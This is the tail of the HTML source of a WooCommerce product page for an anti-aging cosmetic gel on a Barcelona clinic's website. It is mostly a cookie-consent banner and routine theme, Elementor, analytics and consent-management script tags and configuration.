			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">See preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">See preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ca2678a01b","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"41086561e3"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"ca2678a01b","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"41086561e3"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"08c800b7d1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://institutebcn.com/producto/x-dna-gel-in/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script src="https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10779.js?ver=1741694842" id="eael-10779-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a8c55aac0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10779,"title":"X-DNA%20GEL%20-%20Institute%20BCN","excerpt":"<div id=\"superior-gris\">\r\n<div class=\"superior\">\r\n<div class=\"superior_dreta\">\r\n<div class=\"dins_superior_dreta\">\r\n<div class=\"descripcio\">\r\n\r\n<span style=\"font-weight: 400;\">Vial | Anti Aging Solution<\/span>\r\n\r\n<span style=\"font-weight: 400;\">X-DNA Gel Anti-Aging Solution stimulates healing processes because of its ability to restore dead cells and reconstitute connective tissue.<\/span>\r\n\r\n&nbsp;\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/institutebcn.com\/wp-content\/uploads\/2022\/01\/CLASSICS_XDNAGel.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"248713156\",\"post\":\"10779\",\"tz\":\"0\",\"srv\":\"institutebcn.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "248713156", "10779" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"2470","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2470","page_links":{"eu":{"cookie-statement":{"title":"COOKIES POLICY","url":"https://institutebcn.com/cookies-policy/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758815437" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			document.addEventListener("cmplz_run_after_all_scripts", cmplz_uafe_fire_initOnReadyComponents);
			function cmplz_uafe_fire_initOnReadyComponents() {
				setTimeout(cmplz_uafe_trigger_element, 2000);
			}

			function cmplz_uafe_trigger_element()
			{
				window.elementorFrontend.init();
			}
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"ad02074ee7","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"12104fc1eb"}},
